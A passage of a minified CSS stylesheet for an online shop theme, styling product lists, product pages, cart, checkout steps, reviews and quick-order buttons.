img{position:absolute;right:0;top:0;bottom:0;left:0;margin:auto;max-height:100%}.product-list h5 a:hover{text-decoration:none}.product-list h5{overflow:hidden;text-align:center;height:50px;text-transform:none;margin-top:10px}.product-list h5.not-fixed{height:inherit}.product-list .prices,.product-list .rating{text-align:center}.product-list .prices{margin-bottom:3px}.product-list .rating{margin-top:5px;height:16px}.product-list .rating .reviews{vertical-align:text-bottom}.product-list.thumbs-small li{width:135px}.product-list.thumbs-small .image{width:135px;height:135px}.product-list.thumbs-small input[type=submit]{padding:6px 10px}.product-list.thumbs-small .action-icon{width:27px;height:27px}.product-list.thumbs-small .prices{height:27px}.product-list.thumbs-small .prices .price{display:block}.product-list.thumbs-small .sku-name{display:none}.product-list .table,.product-list.table .thumbs{display:none}.product-list.table .table{display:block}.product-list.table li{width:100%;text-align:left}.product-list.table .product-item{margin-right:0}.product-list.table li:after{clear:both;display:block;content:''}.product-list.table .image{float:left;margin-right:15px}.product-list.table h5{height:inherit;margin-top:0}.product-list.table .addtocart-form,.product-list.table .prices,.product-list.table .rating,.product-list.table h5{text-align:left}.product-list.table .prices{margin:10px 0}.product-list.table .action-icon{display:inline-block}.product-list.table-small{margin-left:0}.product-list.table-small li{width:100%;box-sizing:border-box;margin:0}.product-list.table-small.show-cat-thumbs li{padding:0 30px}.product-list.table-small .addtocart{display:table;width:100%;border-bottom:1px solid #c4c4c4;padding:5px 0 7px}.product-list.table-small .image{position:static;display:inline}.product-list.table-small .image-thumbs-nav{display:block}.not-mobile .product-list.table-small .product-item.has-images.type-thumbs:hover .sku-thumbs,.product-list.has-thumbs-slider.table-small .sku-thumbs,.product-list.table-small .badge,.product-list.table-small .has-quickview,.product-list.table-small .product-image,.product-list.table-small .quick-view,.product-list.table-small .quickorder-custom-button,.product-list.table-small .sku,.product-list.table-small .table,.product-list.table-small .thumbs{display:none}.not-mobile .product-list.table-small .product-item.has-images.type-thumbs:hover{border-color:#fff}.product-list.table-small h5 .table{display:inline}.product-list.table-small .product-item{margin-right:0}.product-list.table-small h5{height:inherit;display:table-cell;vertical-align:middle;text-align:left}.product-list.table-small h5 a{display:inline-block;width:100%}.product-list.table-small .offers{display:table-cell;vertical-align:middle;white-space:nowrap;text-align:right}.product-list.table-small .prices{margin:0 10px;display:inline-block;vertical-align:middle;text-align:right}.product-list.table-small .addtocart-form{display:inline-block;vertical-align:middle;margin-top:0;text-align:right}.product-list.table-small .sku-name{margin:0}.product-item .sku{color:#c4c4c4;text-align:center;margin:5px 0}.product-item .sku-name{margin-bottom:5px}.product-list.table .product-item .sku{text-align:left}.product-image i.loading{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.product-list .image-thumbs-nav{display:none;position:absolute;top:50%;color:#444;margin-top:-20px;z-index:5;background:rgba(255,255,255,.7);padding:8px}.not-mobile .product-item.has-images.type-slider:hover .image-thumbs-nav{display:block}.mobile .product-item.has-images .image-thumbs-nav{display:block}.product-item.has-images.type-slider .image-thumbs-nav:hover{background:#fff}.product-list .image-thumbs-nav.s-prev{left:0}.product-list .image-thumbs-nav.s-next{right:0}.product-list .quick-view{text-align:center;visibility:hidden;opacity:.7}.product-list .quick-view.has-quickorder img{bottom:inherit;top:25%}.product-list.thumbs-small .quick-view.has-quickorder img{bottom:inherit;top:10%}.mobile .product-list .product-item .quick-view,.not-mobile .product-list .product-item:hover .quick-view{visibility:visible}.product-list .quick-view.text{position:absolute;left:0;top:40%;right:0}.mobile .product-list .quick-view,.not-mobile .product-list .quick-view:hover{opacity:1}.product-list .quick-view.text.has-quickorder{top:35%}.product-list .quick-view span.button{text-transform:none}.product-list .quick-view.no-underline{text-decoration:none}.product-list.thumbs-small .quick-view span.button{padding:6px 5px}.s-mobile-filter{margin:30px 0 20px}.sorting{color:#5c5c5c;margin-right:20px;display:inline-block}#sorting-block{display:none}#sorting-select{border:1px solid #dcdcdc;padding:5px 10px}.sorting .active-sort{display:inline-block;position:relative}ul#products-per-page{list-style:none;margin:0}#products-per-page li{display:inline-block;vertical-align:top;margin-left:10px}#products-per-page a{color:#6c6c6c}#products-per-page a:hover{text-decoration:none}.lazyloading-paging{display:none}.lazyloading-paging ul.menu-h>li.selected>a{background:0 0;font-weight:700}.lazyloading-paging a{color:#525968}.product-page:after{content:'';display:block;clear:both}.product-page .images{width:55%;float:left;margin:0 10px 10px 10px;text-align:center}.product-page .images .image{max-width:100%;position:relative;text-align:center;border:1px solid #fff;padding-bottom:10px;display:inline-block;vertical-align:middle}.product-page .images .image.loading:before{background:url(img/loader3.gif) no-repeat;content:"";width:54px;height:55px;left:50%;top:50%;margin-left:-27px;margin-top:-27px;position:absolute;z-index:5}.product-page .images .image.loading:after{background:rgba(255,255,255,.7);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.dialog.quick-view-dial .dialog-window .product-page.thumbs-left .images .image,.product-page.thumbs-left .images .image{width:75%}.product-page.thumbs-left .content-sidebar .images .image{width:68%}.product-page .images .features-block{text-align:left}.product-page .images .image img{left:0;margin:auto;right:0;max-height:none;border:1px solid #c7c8cc}.image-thumb{margin-bottom:5px;display:inline-block;text-align:center}.image-thumb img{border:3px solid transparent;position:relative;max-width:90px}.image-thumb a.selected img{border-width:3px;border-style:solid}.thumbs-container.smaller .image-thumb img{max-width:48px}.image-thumb a{display:inline-block}.thumbs-container{position:relative;display:inline-block;vertical-align:middle;margin-right:5px;padding:0;text-align:center}.product-page.thumbs-left .thumbs-container{width:96px}.product-page.thumbs-left .thumbs-container.c2{display:none}.product-page.thumbs-left .thumbs-container .slider-next{margin-top:5px}.product-page.thumbs-left .thumbs-container .slider-prev{margin-bottom:10px}.product-page.thumbs-left .thumbs-container .slick-vertical a{display:inline-block;margin:0 auto}.product-page.thumbs-left.has-sidebar .thumbs-container .slider-next{margin-top:0}.product-page.thumbs-down .thumbs-container,.thumbs-container.c2{float:none;display:block;margin:0 auto;padding:0 16px}.product-page.thumbs-down .thumbs-container .slider-next,.product-page.thumbs-down .thumbs-container .slider-prev,.thumbs-container.c2 .slider-next,.thumbs-container.c2 .slider-prev{position:absolute;top:36px}.product-page.thumbs-down .thumbs-container.smaller .slider-next,.product-page.thumbs-down .thumbs-container.smaller .slider-prev,.thumbs-container.c2.smaller .slider-next,.thumbs-container.c2.smaller .slider-prev{top:22px}.product-page.thumbs-down .thumbs-container .slider-next,.thumbs-container.c2 .slider-next{right:0}.product-page.thumbs-down .thumbs-container .slider-prev,.thumbs-container.c2 .slider-prev{left:0}.product-page .content-sidebar{overflow:visible}.zoomContainer{z-index:200}.product-info{width:40%;float:right;padding-right:10px;box-sizing:border-box}.product-info .stocks{margin:10px 0}.product-info .stocks .stock-name{margin-bottom:10px}.product-info .summary{background-color:#fbfbfb;border:1px solid #d7d7d7;padding:5px 10px;max-height:65px;overflow-y:auto;margin:10px 0;line-height:150%}.product-page .s-sku,.product-page.has-sidebar .s-sku{position:relative;top:0;margin-top:10px;display:block}.product-page h1{font-weight:700;margin-bottom:10px}.product-page .rating-review{position:relative}.dialog-window .product-page .rating-review{margin-bottom:5px}.dialog-window .product-page .s-sku,.dialog-window .product-page.has-sidebar .s-sku{position:absolute;top:2px;right:0}.product-page .rating{margin-top:.2em;color:#83868f;display:inline-block}.product-page .product-list .rating{display:block}.product-page .rating a,.product-page .rating-review>a{color:#83868f;text-decoration:underline}.product-page .rating a:hover,.product-page .rating-review>a:hover{text-decoration:none}.product-page .related{padding:0 10px}.aux a,.aux span{color:#83868f}.aux a:hover{text-decoration:underline}.aux p{margin-bottom:5px}.add2cart{margin:10px 0}.add2cart .quantity{margin-right:20px}.add2cart .quantity,.add2cart .submit{display:inline-block;vertical-align:middle}.add2cart .submit{margin:10px 0 5px}.add2cart .quantity-block{display:inline-block;border:1px solid #d5d4d4;width:73px;height:30px;vertical-align:middle}.add2cart .quantity-block input{border:0 none;height:28px;padding:0 5px;width:43px}.add2cart .quantity-controls{display:inline-block;vertical-align:top;width:12px;position:relative;height:100%}.add2cart .quantity-controls a{position:absolute;height:15px;width:100%;color:#9a9ca5}.add2cart .quantity-controls a:hover{color:#4f4f4f}.add2cart .quantity-controls .f-quantity-plus{top:0;left:0}.add2cart .quantity-controls .f-quantity-minus{bottom:0}.cart-form .all-price{background-color:#f5f5f5;padding:10px;margin:10px 0}.cart-form table.features{width:98%;word-wrap:break-word}.cart-form .all-price,.cart-form .all-price .compare-price,.cart-form .all-price .price{display:inline-block}.cart-form .all-price .price{margin-left:10px}.cart-form .stock-critical,.cart-form .stock-high,.cart-form .stock-low,.cart-form .stock-none{font-weight:600}.cart-form .stock-high{color:#01b7bb}.cart-form .stock-none{color:#c1c3c7}.cart-form .stock-low{color:#fd892c}.cart-form .stock-critical{color:#de340c}.cart-form input[type=submit]{margin-bottom:5px;vertical-align:top;display:inline-block;padding:15px 20px}.cart-form .action-icon{display:inline-block;padding:15px 15px 14px;width:16px;height:16px}.cart-form .action-icon i{font-size:1.5em}.cart-form .stocks i{margin:0 5px}.services label,.skus label{position:relative}.skus{list-style:none;padding:0;margin:0}.skus li{margin-bottom:10px}.skus label{float:left;width:230px;overflow:hidden;white-space:nowrap;padding:1px 10px 1px 0}.ie8 .product-page .content-sidebar .skus label{width:200px}.product-page .content-sidebar .skus label,.product-page .content-sidebar.fb-page .skus label{width:165px}.ie8 .product-page .content-sidebar .skus label,.ie8 .product-page .content-sidebar.fb-page .skus label{width:155px}.skus .price{margin-left:5px;position:relative;top:1px}.skus input[type=radio]{float:left}.skus .sku-sku{margin-left:16px;text-transform:uppercase;margin-top:3px}.skus .sku-name{white-space:normal;display:inline-block;padding-right:10px;word-wrap:break-word;position:relative;top:1px}.skus .s-radio-name{position:relative}.skus .s-radio-name:after{margin-left:5px;width:100%;height:10px;background:#ededed;position:absolute;top:3px;content:''}.skus .sku-row{display:inline-block;vertical-align:top}.skus .sku-row:after{clear:both;content:'';display:block}.skus .disabled,.skus .disabled .price{color:#aaa}.services select{margin-top:5px}.services .service-name{position:relative;top:1px}.services>div{margin-bottom:10px}.rating-table{display:none}#reviews .rating-table{display:block;text-align:center}#reviews .reviews .errormsg{display:block}.rating-distribution{width:350px;margin-right:20px;display:inline-block;vertical-align:middle}.rating-distribution td{padding:2px 0;border:none}.rating-distribution td .bar{background:#eee;width:200px;height:13px}.rating-distribution td .bar .filling{background-color:#c85d83;height:13px}.average-rating{display:inline-block;line-height:200%}.average-rating .write-review{display:inline-block;margin-top:5px}.sku-feature{padding:5px 10px;border:1px solid #d5d4d4;margin-bottom:10px}.options{line-height:2em}.options .inline-select a{border:1px solid #d5d4d4;position:relative;color:#444;margin:0 5px 5px 0;display:inline-block;padding:3px 7px;background:#ededed;text-decoration:none;font-weight:700;position:relative;min-width:22px;text-align:center}.options .inline-select a.selected,.options .inline-select a.selected.disabled,.options .inline-select a:hover{background:0 0}.options .inline-select a .color_name{display:none;position:absolute;bottom:-22px;left:50%;font-size:.6em;color:rgba(0,0,0,.7);margin-left:-40px;width:80px}.options .inline-select a.selected .color_name{display:block}.options .inline-select a.disabled{cursor:default;background:rgba(239,239,239,.8);color:#c4c4c4;opacity:.4}.options .inline-select.color a i{position:absolute;left:50%;margin-left:-.5em;top:50%;margin-top:-.5em}.product-full{padding:0 10px 10px;margin-top:10px;float:left;box-sizing:border-box;width:100%}#tab-content{padding:10px;border:1px solid #d5d4d4;clear:both;text-align:justify}#tab-content>div{display:none}#tab-content .show-tab{display:block}#tab-content .wrap{width:inherit}#product-tabs{text-transform:uppercase;margin-top:5px;clear:both;width:100%;height:34px}#product-tabs li{height:34px;margin-right:10px;float:left;position:relative;background:#ededed;border-left:1px solid #fff;border-right:1px solid #fff}#product-tabs li.selected:before,#product-tabs li:hover:before{content:'';position:absolute;top:-5px;left:0;width:100%;height:5px}#product-tabs li.selected a,#product-tabs li:hover a{padding-bottom:5px;background:#fff}#product-tabs li.selected,#product-tabs li.selected:hover,#product-tabs li:hover{background:#fff;font-weight:700;border-left:1px solid #d5d4d4;border-right:1px solid #d5d4d4}#product-tabs li:hover{font-weight:400}#product-tabs li a{color:#040404;padding:0 15px;line-height:300%;display:block}.review-form-fields input[type=text],.review-form-fields textarea{padding:7px 10px;background:#fff;border:1px solid #c7c7c7}.review-form-fields input[type=text].empty,.review-form-fields textarea.empty{background:#f4f4f4}.review-form-fields input[type=text]{width:290px}.review-form-fields textarea{width:96%}.review-field{margin-bottom:10px}.reviews>.reviews-branch>li{padding:10px}.reviews>.reviews-branch>li:nth-child(2n+1){background:#f5f5f5}.reviews-branch i.icon16.loading{margin:0}.reviews-branch .review-form{margin-top:10px}.reviews-branch .review-field a{display:inline}.review .username{display:inline;color:#444}.review a.username:hover{text-decoration:underline}.review-form .userpic{float:left;height:20px;margin-right:5px;width:20px;background-size:auto auto}.review h6{margin-top:5px}.review p{margin-bottom:5px;font-style:italic}ul.menu-v a.review-reply{text-transform:uppercase;color:#444;text-decoration:underline}ul.menu-v a.review-reply:hover{text-decoration:none}ul.menu-v.with-icons .review i.icon16{margin-left:0;vertical-align:middle}.product-review-block{padding:10px 30px}.product-review-block .slider-next,.product-review-block .slider-prev{top:50%;margin-top:-9px;position:absolute}.product-review-block .slider-prev{left:0}.product-review-block .slider-next{right:0}.product-review-item{padding:10px;position:relative;word-wrap:break-word;line-height:1.5}#review-slider .fa.fa-quote-right{position:absolute;left:0;top:0}#review-slider .fa.fa-quote-left{right:0;bottom:0;position:absolute}#product-description{line-height:1.5}table.features .icon16.color{vertical-align:middle;margin:0 5px 2px 0}table.features{border-spacing:0;border-collapse:collapse;width:100%}table.features td{padding:5px}#product-features td.name{width:300px;vertical-align:top}table.features tr:hover td,table.features tr:nth-child(2n+1):hover td{background:#f0f0f0}table.features tr:nth-child(2n+1) td{background:#f7f7f7}table.features tr.divider td{background:0 0;border-bottom:1px solid #ccc;padding-top:15px}.features-block{padding:0 10px}.product-page.right .content-sidebar{margin:0 260px 0 0;padding:0 0 0 10px}.product-page.right .content-sidebar.fb-page{margin-right:310px}.product-page .content-sidebar .product-full,.product-page .content-sidebar .product-info{padding-right:0}.product-page .content-sidebar .rating-review{margin-bottom:10px}.dialog-window .product-page.right .content-sidebar,.dialog-window .product-page.right .content-sidebar.fb-page,.product-page .content-sidebar .add2cart .quantity{margin:0}.magnifier{background-color:#fff}.cart-page>.content{padding:0 10px 10px}.cart-page>.content.with-sidebar{width:780px}.cart-page .product-name{color:#444;text-decoration:none;text-transform:uppercase;font-weight:500}.cart-page .product-name:hover{text-decoration:underline}.cart-page .sku-name,.product-item .sku-name{background:#f4f4f4;padding:5px 10px;display:inline-block;margin-top:5px}.cart-page .delete{color:#83858c}.cart-page .delete:hover{text-decoration:none}.cart-page .quantity{width:70px}.cart-page .quantity .fa{font-size:26px;color:#b3b5bf;position:relative;top:4px}.cart-page .quantity .fa.fa-refresh{top:1px}.cart-page .qty{text-align:center;width:28px;height:19px;margin:15px 5px 0;border:1px solid #c7c7c7}.cart-page .qty:disabled{background:#f0f0f0}.cart-page .checkout{padding:10px;background:#f5f5f5}.cart-page .checkout:after,.cart-page:after,.cart-result:after{content:'';display:block;clear:both}.cart-page .sidebar{float:right;width:150px;padding-right:10px;text-align:center}.cart-page .sidebar .product-list .product-item{width:150px;margin:0;font-size:10px}.cart-page .sidebar .product-list input[type=submit]{padding:6px 15px}.cart-page .sidebar .product-list .action-icon{width:27px;height:27px}.cart-page .sidebar .product-list .image{width:150px;height:150px}.cart-page .sidebar .product-list h5{height:auto}.cart-page .sidebar .price{font-weight:400}.cart-page .sidebar .slider-custom>.relative{padding:10px 0}.cart-page .sidebar .slick-slide{padding:5px 0}.cart-cell.price{width:150px}.cart-row{border-bottom:1px solid #cbccd0;padding:10px 0}#yourshop .flexdiscount-form .flexdiscount-coupon-code,.coupon-code{background:#fff;height:33px;border:1px solid #c7c7c7;width:160px;padding:0 5px}.cart-cell{display:inline-block;vertical-align:middle}.cart-cell .image{width:100px;display:inline-block}.cart-cell .image img{border:1px solid #c7c8cc}.cart-cell.cart-item{width:570px;padding:0 10px}.cart-page>.content.with-sidebar .cart-cell.cart-item{width:380px}.cart-page .services>div{margin-bottom:5px}.cart-result{padding:10px}.cart-result .coupon{float:left}.cart-result .coupon .errormsg{margin-left:68px;margin-top:2px}.cart-result .total{text-align:right;float:right;width:300px}.cart-result .total>div{margin-bottom:10px}.cart-result .cart-affiliate{margin:10px 0 5px;text-align:right}.cart-result .cart-affiliate input[type=submit]{margin-top:5px}.cart-mobile{display:none}#cancel-affiliate{text-decoration:underline}#cancel-affiliate:hover{text-decoration:none}.cart-error{font-size:20px;font-weight:600}.cart-error .cart-sum-error{margin-bottom:10px}.checkout-page>.content{padding:0 10px}.checkout-page .wa-auth-adapters{margin-top:10px}.checkout-page .wa-auth-adapters a{color:#444}.checkout-page .wa-auth-adapters a:hover{text-decoration:underline}#yourshop .checkout-page .yourshop-form .comment{width:98%}.checkout-pb-block{padding:20px 0 50px;text-align:center}.checkout-progressbar{height:8px;display:inline-block;background:#e1e1e1}.checkout-progressbar .step{position:relative;padding:0 10px;margin-right:-5px;display:inline-block;vertical-align:top;height:8px;text-transform:uppercase;text-align:center}.checkout-progressbar .step h2{position:relative;top:18px;max-width:155px;line-height:60%}.checkout-progressbar .step a{color:#040404}.checkout-progressbar .step.upcoming a{color:#b3b5bf}.checkout-progressbar .step:before{background:#fff;border-width:7px;border-style:solid;width:10px;height:10px;left:50%;margin-left:-12px;position:absolute;top:-8px;z-index:1;content:""}.checkout-progressbar .step.loading:before{background:url(img/loading16.gif) no-repeat scroll 0 0 #fff;width:16px;height:16px;border-width:5px}.checkout-progressbar .step:after{content:"";height:8px;left:0;position:absolute;top:0;width:50%}.checkout-progressbar .step.last:after{left:inherit;right:0;background:#fff}.checkout-progressbar .step.last.upcoming:after{background:#fff}.checkout-progressbar .step.upcoming:before{background:#fff;border:1px solid #c7c8cc;height:24px;width:24px}.checkout-progressbar .step.upcoming.loading:before{background:url(img/loading16.gif) no-repeat scroll 4px 4px #fff}.checkout-progressbar .step.selected,.checkout-progressbar .step.upcoming,.checkout-progressbar .step.upcoming:after{background:0 0}.checkout-bottom{background:#f5f5f5;padding:10px;margin-top:20px}.checkout-bottom:after{content:'';display:block;clear:both}.checkout-bottom .back{text-transform:uppercase;color:#444;line-height:220%}.checkout-bottom .back .loading{top:5px;position:relative}.checkout{padding-bottom:15px}.checkout #login-form h1{display:none}.checkout #login-form .wrap{width:inherit}.checkout #login-form #page{padding:0}.checkout blockquote img{margin-right:20px;float:left}.checkout blockquote p{margin-bottom:10px}.checkout blockquote p span{color:#000}.checkout .errormsg{display:block;margin-top:5px}.checkout ul.checkout-options{padding-left:0}.checkout ul.checkout-options li{list-style:none;position:relative;margin-bottom:50px;clear:both}.checkout ul.checkout-options li h3{margin-bottom:10px}.checkout ul.checkout-options li h3 label{margin-right:10px;margin-left:-17px;line-height:150%}.ie8 .checkout ul.checkout-options li h3 label{margin-left:0}.ie8 .checkout ul.checkout-options li img.method-logo{top:0;vertical-align:middle}.checkout ul.checkout-options li .rate{float:right;text-align:center;width:250px}.checkout ul.checkout-options li img.method-logo{position:relative;margin-right:5px;top:8px;left:0}.checkout ul.checkout-options li p{width:70%}.checkout.stylish-form:not(#foo) ul.checkout-options input[type=radio]:checked+label .stylish-wrap{position:relative;top:-5px}.checkout .comment{width:100%;height:100px;margin:5px 0 20px;padding:0}.checkout .errormsg.inline{display:inline;margin-left:10px}.checkout .success-back{margin-top:15px}.shipping-error{color:red}.checkout-step.step-confirmation h3{margin:10px 0 5px}.checkout-page .stylish-form:not(#foo) input[type=checkbox]+label,.checkout-page .stylish-form:not(#foo) input[type=radio]+label{margin-left:0}.checkout-page .stylish-form:not(#foo) input[type=checkbox],.checkout-page .stylish-form:not(#foo) input[type=radio]{opacity:1}table.table{margin-top:25px;counter-reset:table;width:100%;border-spacing:0;border-collapse:collapse}table.table th{padding-left:7px;padding-right:7px}table.table td{padding:15px 7px;border-bottom:1px solid #ddd}table.table td.min-width{width:1%}table.table td p{margin:0}table.table td input.numerical{width:50px;margin-right:5px;text-align:right}table.table tr.no-border td{border:none}table.table tr.thin td{padding-top:13px;padding-bottom:0}table.table tr.product{counter-increment:table}table.table tr.product td.name{font-weight:500}table.table tr.product td:first-child:before{content:counter(table) ".";margin-right:5px}table.table tr.service td{padding-top:5px;padding-bottom:5px;padding-left:25px;color:#888;background:#fff9f1}table.table tr.product a{color:#444}div.table{margin-top:25px;counter-reset:table}div.table .row{border-bottom:1px solid #ccc}div.table .row:after{clear:both;content:'';display:block}div.table .row.last,div.table .row.no-border{border-bottom:0}div.table .cell{display:inline-block;vertical-align:middle;padding:15px 7px}div.table .cell.name{width:380px;font-weight:500}div.table p{margin:0}div.table .cell.id{width:100px}div.table .cell.payment,div.table .cell.shipping,div.table .cell.state{width:90px}div.table .service{padding-top:5px;padding-bottom:5px;padding-left:25px;color:#888;background:#fff9f1}div.table .product a{color:#444}div.table .heading{text-transform:uppercase}div.table .head{font-weight:700}div.table.checkout .cell.name{width:680px}div.table.checkout .cell.name.i100px{width:780px}div.table.checkout .row{padding:0}div.table.checkout .row.no-border .cell{padding:7px}div.table.checkout .row.product{counter-increment:table}div.table .row.product .cell:first-child:before{content:counter(table) ".";margin-right:5px}div.table .subtotal{width:120px;text-align:right;float:right}div.table .row.service .cell{padding:5px 0 5px 10px}div.table .row.service .subtotal{padding-right:7px}table.compare{width:100%;border-collapse:collapse}table.compare td{text-align:center;line-height:1em;padding:10px 2px}table.compare tr.div td{background:#f7f7f7}table.compare tr:hover td{background:#fcfbdf}table.compare .image{width:96px;height:96px;position:relative;display:block;margin:10px auto}table.compare a{color:#444}table.compare a:hover{text-decoration:none}table.compare td,table.compare th,table.compare tr.images:hover td{background:#fff}table.compare td.name,table.compare th{text-align:left;font-weight:500}.product-list table.compare .product-item{display:table-cell}#compare-clear{display:inline-block;margin:20px 0}.compare-remove{font-weight:500}.compare-container{overflow-x:auto}table.compare .icon16.color{vertical-align:middle;margin:0 5px 2px 0}.my-page .product,.my-page .service{padding:10px 0}.my-page .product a:hover{text-decoration:none}.my-page .table.orders .cell{counter-reset:table}.my-page .table.orders .cell .product{counter-increment:table}.my-page .table.orders .cell .product .name:before{content:counter(table) ".";margin-right:5px}.order-status{padding:5px;color:#fff}i.stock-icon{background-repeat:no-repeat;background-image:url(img/icons.png);height:16px;width:16px;display:inline-block;text-indent:-9999px;text-decoration:none!important}* i.stock-icon{text-decoration:none!important;vertical-align:bottom;margin:0}i.stock-icon.stock-red{background-position:-3px 0}i.stock-icon.stock-yellow{background-position:-22px 0}i.stock-icon.stock-green{background-position:-41px 0}i.stock-icon.stock-transparent{background-position:-60px 0}i.vk-icon{vertical-align:middle;background-repeat:no-repeat;background-image:url(img/vk-icon.png);height:25px;width:25px;-webkit-background-size:25px 25px;-moz-background-size:25px 25px;-o-background-size:25px 25px;background-size:25px 25px;display:inline-block;text-indent:-9999px;text-decoration:none!important}i.fb-icon{vertical-align:middle;background-repeat:no-repeat;background-image:url(img/fb-icon.png);height:25px;width:25px;-webkit-background-size:25px 25px;-moz-background-size:25px 25px;-o-background-size:25px 25px;background-size:25px 25px;display:inline-block;text-indent:-9999px;text-decoration:none!important}#yourshop .quickorder-custom-button,#yourshop .quickorder-custom-button-cart{display:inline-block;vertical-align:baseline}#yourshop .quickorder-custom-button-cart{vertical-align:top}#yourshop #top-fixed .quickorder-custom-button-cart{vertical-align:baseline}#yourshop .quickorder-coupon{margin:10px 0}#yourshop .quickorder-custom-button .quickorder-button,#yourshop .quickorder-custom-button-cart .quickorder-button-cart,#yourshop .quickorder-custom-form .quickorder-button{background:#e55935;text-shadow:none;border:0 none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#fff;padding:15px 20px 15px;margin:0;text-transform:uppercase;line-height:15px;z-index:0}#yourshop.darkred .quickorder-custom-button .quickorder-button,#yourshop.darkred .quickorder-custom-button-cart .quickorder-button-cart,#yourshop.darkred .quickorder-custom-form .quickorder-button,#yourshop.darkred .quickorder-header,#yourshop.lightred .quickorder-custom-button .quickorder-button,#yourshop.lightred .quickorder-custom-button-cart .quickorder-button-cart,#yourshop.lightred .quickorder-custom-form .quickorder-button,#yourshop.lightred .quickorder-header{background:#575761}#yourshop .quickorder-custom-button-cart .quickorder-button-cart,#yourshop .quickorder-custom-form .quickorder-button{padding:10px 15px}#yourshop .quickorder-custom-button .quickorder-button:hover,#yourshop .quickorder-custom-button-cart .quickorder-button-cart:hover,#yourshop .quickorder-custom-button-cart.blue .quickorder-button-cart:hover,#yourshop .quickorder-custom-button-cart.brown .quickorder-button-cart:hover,#yourshop .quickorder-custom-button-cart.creme .quickorder-button-cart:hover,#yourshop .quickorder-custom-button-cart.dark-grey .quickorder-button-cart:hover,#yourshop .quickorder-custom-button-cart.dark-red .quickorder-button-cart:hover,#yourshop .quickorder-custom-button-cart.green .quickorder-button-cart:hover,#yourshop .quickorder-custom-button-cart.light-blue .quickorder-button-cart:hover,#yourshop .quickorder-custom-button-cart.light-orange .quickorder-button-cart:hover,#yourshop .quickorder-custom-button-cart.light-red .quickorder-button-cart:hover,#yourshop .quickorder-custom-button-cart.olive .quickorder-button-cart:hover,#yourshop .quickorder-custom-button-cart.pink .quickorder-button-cart:hover,#yourshop .quickorder-custom-button-cart.purple .quickorder-button-cart:hover,#yourshop .quickorder-custom-button-cart.white .quickorder-button-cart:hover,#yourshop .quickorder-custom-button-cart.white-blue .quickorder-button-cart:hover,#yourshop .quickorder-custom-button.blue .quickorder-button:hover,#yourshop .quickorder-custom-button.brown .quickorder-button:hover,#yourshop .quickorder-custom-button.creme .quickorder-button:hover,#yourshop .quickorder-custom-button.dark-grey .quickorder-button:hover,#yourshop .quickorder-custom-button.dark-red .quickorder-button:hover,#yourshop .quickorder-custom-button.green .quickorder-button:hover,#yourshop .quickorder-custom-button.light-blue .quickorder-button:hover,#yourshop .quickorder-custom-button.light-orange .quickorder-button:hover,#yourshop .quickorder-custom-button.light-red .quickorder-button:hover,#yourshop .quickorder-custom-button.olive .quickorder-button:hover,#yourshop .quickorder-custom-button.pink .quickorder-button:hover,#yourshop .quickorder-custom-button.purple .quickorder-button:hover,#yourshop .quickorder-custom-button.white .quickorder-button:hover,#yourshop .quickorder-custom-button.white-blue .quickorder-button:hover,#yourshop .quickorder-custom-form .quickorder-button:hover,#yourshop .quickorder-custom-form.blue .quickorder-button:hover,#yourshop .quickorder-custom-form.brown .quickorder-button:hover,#yourshop .quickorder-custom-form.creme .quickorder-button:hover,#yourshop .quickorder-custom-form.dark-grey .quickorder-button:hover,#yourshop .quickorder-custom-form.dark-red .quickorder-button:hover,#yourshop .quickorder-custom-form.green .quickorder-button:hover,#yourshop .quickorder-custom-form.light-blue .quickorder-button:hover,#yourshop .quickorder-custom-form.light-orange .quickorder-button:hover,#yourshop .quickorder-custom-form.light-red .quickorder-button:hover,#yourshop .quickorder-custom-form.olive .quickorder-button:hover,#yourshop .quickorder-custom-form.pink .quickorder-button:hover,#yourshop .quickorder-custom-form.purple .quickorder-button:hover,#yourshop .quickorder-custom-form.white .quickorder-button:hover,#yourshop .quickorder-custom-form.white-blue .quickorder-button:hover{background:#5a5a6a}#yourshop .quickorder-custom-button .quickorder-button:active,#yourshop .quickorder-custom-button-cart .quickorder-button-cart:active{top:0}#yourshop .quickorder-custom-button .quickorder-button i,#yourshop .quickorder-custom-button-cart .quickorder-button-cart i{background:0 0;height:inherit;padding:0;font-style:normal}#yourshop .quickorder-header{background:#e55935;font-family:inherit;font-weight:400;text-shadow:none;text-transform:uppercase}#yourshop .quickorder-header i{font-style:normal}#yourshop .quickorder-total b{color:#e8385c}#yourshop .quickorder-value input,#yourshop .quickorder-value textarea,#yourshop .yourshop-form select{background-color:#f4f4f4;border:1px solid #c7c7c7;padding:0 5px}#yourshop .quickorder-value input{height:29px}#yourshop .quickorder-value input:focus,#yourshop .quickorder-value textarea:focus,#yourshop .yourshop-form select:focus{background:#fefefe}#yourshop .quickorder-name{font-weight:500}#yourshop .yourshop-form select,#yourshop .yourshop-form textarea{padding:5px}#yourshop .product-list .quickorder-custom-button{position:absolute;right:0;left:0;top:40%;text-align:center;display:none!important;opacity:.7}#yourshop.mobile .product-list .product-item .quickorder-custom-button,#yourshop.not-mobile .product-list .product-item:hover .quickorder-custom-button{display:inline-block!important}#yourshop.mobile .product-list .quickorder-custom-button,#yourshop.not-mobile .product-list .quickorder-custom-button:hover{opacity:1}#yourshop .product-list .has-quickview .quickorder-custom-button{position:absolute;right:0;left:0;top:53%;text-align:center}#yourshop .product-list .quickorder-button{padding:10px 19px}#yourshop .product-list.thumbs-small .quickorder-button{padding:5px 9px}#yourshop.mobile .product-list .product-item .mobile-hide .quickorder-custom-button{display:none!important}#yourshop .quickorder-custom-button-cart.blue .quickorder-button-cart,#yourshop .quickorder-custom-button.blue .quickorder-button,#yourshop .quickorder-custom-form.blue .quickorder-button,#yourshop .quickorder-custom-form.blue .quickorder-header{background:#42a9b2}#yourshop .quickorder-custom-button-cart.light-blue .quickorder-button-cart,#yourshop .quickorder-custom-button.light-blue .quickorder-button,#yourshop .quickorder-custom-form.light-blue .quickorder-button,#yourshop .quickorder-custom-form.light-blue .quickorder-header{background:#5ddcdf}#yourshop .quickorder-custom-button-cart.light-orange .quickorder-button-cart,#yourshop .quickorder-custom-button.light-orange .quickorder-button,#yourshop .quickorder-custom-form.light-orange .quickorder-button,#yourshop .quickorder-custom-form.light-orange .quickorder-header{background:#fa8564}#yourshop .quickorder-custom-button-cart.green .quickorder-button-cart,#yourshop .quickorder-custom-button.green .quickorder-button,#yourshop .quickorder-custom-form.green .quickorder-button,#yourshop 